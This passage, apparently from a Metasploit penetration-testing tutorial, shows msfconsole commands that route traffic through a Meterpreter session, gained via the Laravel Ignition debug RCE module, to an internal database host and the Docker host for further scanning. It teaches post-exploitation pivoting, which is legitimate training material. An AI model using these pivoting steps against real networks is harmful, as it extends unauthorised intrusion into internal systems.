 As this is an internal IP address, it won't be possible to send traffic to it directly. We can instead leverage the network
pivoting support within msfconsole to reach the inaccessible host. To configure the global routing table in msfconsole,
ensure you have run the background command from within a Meterpreter session:
Metasploit Console Commands
# The discovered webserice_database IP will be routed to through the Meterpreter session
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route add 172.28.101.51/32 -1
[*] Route added
We can also see, due to the presence of the /.dockerenv file, that we are in a docker container. By default, Docker
chooses a hard-coded IP to represent the host machine. We will also add that to our routing table for later scanning:
Metasploit Console Commands
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route add 172.17.0.1/32 -1
[*] Route added
We can print the routing table to verify the configuration settings: